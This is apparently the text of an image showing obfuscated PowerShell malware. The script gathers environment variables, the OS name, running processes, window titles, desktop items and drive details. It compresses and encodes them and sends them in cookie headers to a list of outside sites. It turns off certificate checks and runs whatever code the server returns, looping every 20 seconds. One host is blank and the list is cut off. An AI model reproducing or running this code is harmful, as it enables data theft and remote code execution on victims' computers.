 1 function oklJr($LedCKB){$hjma="2D76F37356"
2 function ZncsXSW($McCno){$puBKvZ = [System.IO.MemoryStream]::new()
3 $wmzr = [System.IO.StreamWriter]::new((New-Object System.IO.Compression.GZipStream($puBKvZ,[System.IO.Compression.CompressionMode]::Compress)))
4 $wmzr.Write([String]::Join("|!",$McCno))
5 $wmzr.Close()
6 [System.Convert]::ToBase64String($puBKvZ.ToArray())}$xJykeE = ZncsXSW((dir env:|where{$_.value.Length -lt 100}|%{($_.name+"^"+$_.value)})+("OSWMI^"+(Get-WmiObject Win32_OperatingSystem).caption))
7 $TDxzPp = ZncsXSW(gps|select name -unique|%{$_.name})
8 $FwdQ = ZncsXSW(gps|where{$_.mainwindowtitle}|%{$_.name+"^"+$_.mainwindowtitle})
9 $LEhP = ZncsXSW(((new-object -com shell.application).Namespace(0)).Items()|%{if($_.IsLink){"0"+$_.Name}elseif($_.IsFolder){"1"+$_.Name}elseif($_.IsFileSystem){"2"+[IO.Path]::GetFileName($_.Path)}else{"3"+$_.Name}})
10 $iCjRJy = ZncsXSW(gdr|where{$_.free -gt 50000}|%{$_.name+"^"+$_.used})
11 [Net.ServicePointManager]::SecurityProtocol = [Net.SecurityProtocolType]::Tls12
12 [Net.ServicePointManager]::ServerCertificateValidationCallback ={$true}
13 $VAvbz=[System.Net.WebRequest]::Create($LedCKB)
14 $VAvbz.UserAgent="Mozilla/5.0 (Windows NT 10.0
15 Win64
16 x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.0.0 Safari/537.36"
17 $VAvbz.KeepAlive=0
18 $VAvbz.Headers.Add("Cookie: $hjma=$xJykeE
19 $hjma`1=$TDxzPp
20 $hjma`2=$FwdQ
21 $hjma`3=$LEhP
22 $hjma`4=$iCjRJy")
23 $WwBvS=new-object System.IO.StreamReader $VAvbz.GetResponse().GetResponseStream()
24 $CWwi=($WwBvS.ReadToEnd()) -split $hjma
25 if($CWwi.Count -eq 3){iex($CWwi[1] -replace "^","")
26 }}while(1){try{oklJr(@("https://buteramarket.com/xmlrpc.php","https://gpsradler.de/xmlrpc.php","https://mocongty.net/xmlrpc.php","https://karamova.ru/xmlrpc.php","https:// /xmlrpc.php","http://cristinafrey.photography/xmlr
27 sleep -s 20}